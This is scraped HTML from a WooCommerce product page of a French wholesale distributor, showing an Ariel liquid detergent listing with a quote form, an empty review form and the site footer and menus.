    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697a2c4a4d944">Ariel Liquid Detergent Color 40W 2.2L quantity</label>
		<input
			type="number"
			id="quantity_697a2c4a4d944"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="6191" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-082fd0e elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="082fd0e" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
							<div class="wd-visits-count wd-style-with-bg" data-product-id="6191">
			<span class="wd-visits-count-number">13</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da4800e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="da4800e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4623e8" data-id="f4623e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9325b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="8d9325b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><g clip-path="url(#clip0_2260_18352)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.25 6C3.25 5.44772 3.69772 5 4.25 5H21.25C21.8023 5 22.25 5.44772 22.25 6V7H26.25C26.6288 7 26.975 7.214 27.1444 7.55279L30.097 13.458L32.0309 15.8753C32.1727 16.0526 32.25 16.2729 32.25 16.5V23C32.25 23.5523 31.8023 24 31.25 24H28.124C27.6799 25.7252 26.1138 27 24.25 27C22.3862 27 20.8201 25.7252 20.376 24H15.124C14.6799 25.7252 13.1138 27 11.25 27C9.38616 27 7.82006 25.7252 7.37602 24H4.25C3.69772 24 3.25 23.5523 3.25 23C3.25 22.4477 3.69772 22 4.25 22H7.37602C7.82006 20.2748 9.38616 19 11.25 19C13.1138 19 14.6799 20.2748 15.124 22H20.376C20.8201 20.2748 22.3862 19 24.25 19C26.1138 19 27.6799 20.2748 28.124 22H30.25V16.8508L28.7694 15H21.25C20.6977 15 20.25 14.5523 20.25 14V7H4.25C3.69772 7 3.25 6.55228 3.25 6ZM22.25 13H27.632L25.632 9H22.25V13ZM9.25 23C9.25 24.1046 10.1454 25 11.25 25C12.3546 25 13.25 24.1046 13.25 23C13.25 21.8954 12.3546 21 11.25 21C10.1454 21 9.25 21.8954 9.25 23ZM24.25 25C23.1454 25 22.25 24.1046 22.25 23C22.25 21.8954 23.1454 21 24.25 21C25.3546 21 26.25 21.8954 26.25 23C26.25 24.1046 25.3546 25 24.25 25Z" fill="#B7B7B7"></path><path d="M1.25 10C1.25 9.44772 1.69772 9 2.25 9H12.25C12.8023 9 13.25 9.44772 13.25 10C13.25 10.5523 12.8023 11 12.25 11H2.25C1.69772 11 1.25 10.5523 1.25 10Z" fill="#B7B7B7"></path><path d="M0.25 14C0.25 13.4477 0.697715 13 1.25 13H10.25C10.8023 13 11.25 13.4477 11.25 14C11.25 14.5523 10.8023 15 10.25 15H1.25C0.697715 15 0.25 14.5523 0.25 14Z" fill="#B7B7B7"></path><path d="M1.25 18C1.25 17.4477 1.69772 17 2.25 17H8.25C8.80228 17 9.25 17.4477 9.25 18C9.25 18.5523 8.80228 19 8.25 19H2.25C1.69772 19 1.25 18.5523 1.25 18Z" fill="#B7B7B7"></path></g><defs><clipPath id="svg-5887"><rect width="32" height="32" fill="white" transform="translate(0.25)"></rect></clipPath></defs></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a11cb02 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a11cb02" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-6980" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path d="M8.36736 8.98654C9.05877 6.91231 11.2732 5.76284 13.3674 6.3911C15.0785 6.90443 16.2503 8.47934 16.2503 10.2658V10.3265C16.2503 11.7064 15.5607 12.9949 14.4126 13.7603L14.305 13.832C13.6461 14.2713 13.2503 15.0108 13.2503 15.8028V16C13.2503 16.5523 12.8026 17 12.2503 17C11.698 17 11.2503 16.5523 11.2503 16V15.8028C11.2503 14.3421 11.9803 12.9782 13.1956 12.1679L13.3032 12.0962C13.8949 11.7017 14.2503 11.0377 14.2503 10.3265V10.2658C14.2503 9.36256 13.6579 8.56629 12.7927 8.30676C11.7339 7.98911 10.6143 8.57027 10.2647 9.61899L10.199 9.81622C10.0243 10.3402 9.45802 10.6233 8.93407 10.4487C8.41013 10.274 8.12697 9.70771 8.30162 9.18377L8.36736 8.98654Z" fill="#B7B7B7"></path><path d="M11.2503 19C11.2503 18.4477 11.698 18 12.2503 18C12.8026 18 13.2503 18.4477 13.2503 19C13.2503 19.5523 12.8026 20 12.2503 20C11.698 20 11.2503 19.5523 11.2503 19Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.25003 13C0.25003 6.37258 5.62261 1 12.25 1C18.2286 1 23.186 5.3721 24.0994 11.0934C28.6917 11.7346 32.25 15.6001 32.25 20.3111C32.25 21.9836 31.7993 23.5543 31.0116 24.9109L32.2039 28.6998C32.3175 29.0607 32.2177 29.4547 31.9461 29.718C31.6744 29.9813 31.2775 30.0688 30.9203 29.9441L27.0774 28.6021C25.7781 29.2548 24.3063 29.6222 22.75 29.6222C19.172 29.6222 16.047 27.6816 14.4268 24.8031C13.7209 24.9324 12.9933 25 12.25 25C10.2372 25 8.33777 24.5037 6.66992 23.6262L1.58637 25.4417C1.23 25.569 0.832309 25.4842 0.558839 25.2227C0.285368 24.9611 0.182964 24.5676 0.294251 24.2059L1.88207 19.0455C0.844501 17.2696 0.25003 15.2029 0.25003 13ZM12.25 3C6.72718 3 2.25003 7.47715 2.25003 13C2.25003 14.9786 2.82365 16.8202 3.81331 18.3712C3.97115 18.6185 4.01238 18.9227 3.92609 19.2032L2.79253 22.8872L6.42152 21.5912C6.69791 21.4925 7.00371 21.5202 7.25787 21.6669C8.7261 22.5146 10.4299 23 12.25 23C17.7729 23 22.25 18.5228 22.25 13C22.25 7.47715 17.7729 3 12.25 3ZM16.4313 24.2514C20.9541 22.57 24.1885 18.2396 24.2492 13.1457C27.6863 13.8242 30.25 16.7901 30.25 20.3111C30.25 21.7532 29.8227 23.0961 29.0833 24.2292C28.9197 24.4798 28.877 24.7905 28.9668 25.0759L29.6978 27.3987L27.3237 26.5697C27.0521 26.4748 26.7529 26.5015 26.5024 26.6429C25.4004 27.2651 24.1199 27.6222 22.75 27.6222C20.0904 27.6222 17.762 26.2744 16.4313 24.2514Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Unlimited help desk						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-913ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="913ddb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f81038" data-id="7f81038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350c8aa wd-title-style-overline wd-single-tabs tabs-layout-all-open elementor-widget elementor-widget-wd_single_product_tabs" data-id="350c8aa" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
										<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-pwb_tab">
				<span>
					Brand				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--pwb_tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab" data-accordion-index="pwb_tab">
									
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Ariel</h3>
																</div>
															</div>
		</div>
					<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-reviews">
				<span>
					Reviews (0)				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--reviews wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
									<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Ariel Liquid Detergent Color 40W 2.2L&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/ariel-liquid-detergent-color-40w-2-2l/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://3cdistribution.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6191' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
							</div>
		</div>
	
					</div>
				</div>
				<div class="elementor-element elementor-element-1a9585a elementor-widget elementor-widget-wd_title" data-id="1a9585a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-overlined wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-684791cf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="684791cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f7f718" data-id="15f7f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-489.css?ver=1752195263" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="71" height="52" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-486 wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2022/05/newslatter.png" srcset="" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Sign up To Us Newsletter						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://3cdistribution.net/megamarket-elementor/">
								<img class="wd-lazy-load wd-lazy-fade" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://3cdistribution.net/wp-content/uploads/elementor/thumbs/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-q1acokagd2zdru175eird2qu4ibltmnlenfso0mmd8.png" title="Black And White Modern Vintage Retro Brand Logo" alt="Black And White Modern Vintage Retro Brand Logo" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>The highest goal of our team is to make the whole experience with us always unforgettable.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Product category</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						CONFECTIONERY					</span>

					
						<a  href="https://3cdistribution.net/product-category/confectionery/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						CHIPS PRODUCTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/chips-products/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						COFFEES & TEA					</span>

					
						<a  href="https://3cdistribution.net/product-category/coffees-tea/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						DETERGENTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/detergents/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						DOFT & ENERGY DRINKS					</span>

					
						<a  href="https://3cdistribution.net/product-category/doft-energy-drinks/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						GUMS & CANDIES					</span>

					
						<a  href="https://3cdistribution.net/product-category/gums-candies/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ec000b9">
					
					<span class="list-content">
						HOUSEHOLDS					</span>

					
						<a  href="https://3cdistribution.net/product-category/households/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Footer Menu</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						Services					</span>

					
						<a  href="https://3cdistribution.net/services/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						About Us					</span>

					
						<a  href="https://3cdistribution.net/about-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						FAQ					</span>

					
						<a  href="https://3cdistribution.net/faq/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						Brands					</span>

					
						<a  href="https://3cdistribution.net/brands/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-77522f6">
					
					<span class="list-content">
						Contact US					</span>

					
						<a  href="https://3cdistribution.net/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						Privacy Ploicy					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-2cb97ba">
					
					<span class="list-content">
						Terms & Condition					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc3735 elementor-widget elementor-widget-wd_text_block" data-id="7dc3735" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Contact Info:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-21b0768">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" width="14" height="14">					
					<span class="list-content">
						55 route d' Hasparren 64250 Cambo-Les-Bains, France 					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						+33 7 53 77 76 70

					</span>

									</li>
											<li class="elementor-repeater-item-14550a3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-envelope-megamarket.svg" title="wd-envelope-megamarket" width="14" height="14">					
					<span class="list-content">
						info@3cdistribution.net					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/&media=https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l.png&description=Ariel+Liquid+Detergent+Color+40W+2.2L" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://3cdistribution.net/"><strong>3CDISTRIBUTION</strong></a> <i class="fa fa-copyright"></i>  2023</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://3cdistribution.net/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-3581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3581 item-level-0" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link"><span class="nav-link-text">CHIPS PRODUCTS</span></a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3582 item-level-0" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link"><span class="nav-link-text">COFFEES &amp; TEA</span></a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3583 item-level-0" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link"><span class="nav-link-text">CONFECTIONERY</span></a></li>
<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3584 item-level-0" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link"><span class="nav-link-text">DETERGENTS</span></a></li>
